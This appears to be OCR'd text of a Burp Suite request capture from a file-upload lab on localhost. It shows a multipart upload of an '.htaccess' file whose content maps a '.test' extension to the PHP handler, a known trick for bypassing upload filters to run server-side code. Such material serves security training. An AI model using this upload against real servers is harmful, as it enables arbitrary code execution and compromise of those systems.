 Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------347206336411932226991636
902629
8 Content-Length: 389
9 Origin: http://localhost:9001
10 Connection: close
11 Referer: http://localhost:9001/upload12/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------347206336411932226991636902629
19 Content-Disposition: form-data; name="fileToUpload";
filename=".htaccess"
20 Content-Type: text/plain
21
22 AddType application/x-httpd-php .test
23
24 -----------------------------347206336411932226991636902629
25 Content-Disposition: form-data; name="submit"
26
27 Upload
28 -----------------------------347206336411932226991636902629-
-
29